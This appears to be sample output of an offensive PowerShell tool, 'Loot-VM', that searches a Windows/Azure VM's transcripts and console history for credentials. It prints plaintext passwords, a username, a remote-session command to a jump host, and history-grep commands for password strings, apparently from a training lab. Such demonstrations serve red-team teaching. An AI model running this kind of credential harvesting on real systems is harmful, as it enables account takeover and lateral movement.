 PS C:\> Loot-VM
--------------[PRT Check]--------------
[+] Machine does not contain an Azure PRT.
--------------[.ssh/.Azure Check]--------------
[+] .ssh folder found in C:\Users\SplitFire
--------------[PS Transcript Check]--------------
[+] Transcript file found: C:\Users\SplitFire\Documents\PowerShell_transcript.FSOCIETY.daKaLCaq.
[+] Possible loot:
PS C:\> $password = ConvertTo-SecureString 'StudxPassword@123' -AsPlainText -Force
PS C:\> $creds = New-Object System.Management.Automation.PSCredential('studentx', $password)
PS C:\> $jumpvm = New-PSSession -ComputerName 51.116.180.87 -Credential $creds -SessionOption (Ne
+ $jumpvm = New-PSSession -ComputerName 51.116.180.87 -Credential $cred ...
+ $jumpvm = New-PSSession -ComputerName 51.116.180.87 -Credential $cred ...
[+] Transcript file found: C:\Users\SplitFire\Documents\PowerShell_transcript.FSOCIETY.IJN9YNqt.
[+] Possible loot:
PS C:\> `$password = ConvertTo-SecureString 'StudxPassword@123' -AsPlainText -Force`
$password : The term '$password' is not recognized as the name of a cmdlet, function, script file
+ `$password = ConvertTo-SecureString 'StudxPassword@123' -AsPlainText  ...
    + CategoryInfo          : ObjectNotFound: ($password:String) [], CommandNotFoundException
$password : The term '$password' is not recognized as the name of a cmdlet, function, script file
+ `$password = ConvertTo-SecureString 'StudxPassword@123' -AsPlainText  ...
    + CategoryInfo          : ObjectNotFound: ($password:String) [], CommandNotFoundException
--------------[PS ConsoleHistory Check]--------------
[+] History file found for: SplitFire
[+] Path: C:\Users\SplitFire\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_
[+] Possible loot:
cat (Get-PSReadlineOption).HistorySavePath | sls passw
cat (Get-PSReadlineOption).HistorySavePath | sls "passw"
New-PSCred SF Pa$$w0rd
. .\creds.ps1
New-PSCred -u someone -p Wint3r8080
Start-Process -FilePath cmd.exe -Credential (Get-Credential "NT AUTHORITY\SERVICE")
Get-Content "lol.txt" | Select-String -Pattern "pass|pwd|secur"
$jumpvm = New-PSSession -ComputerName 51.116.180.87 -Credential $creds -SessionOption (New-PSSes
__________[/End of SplitFire's data]__________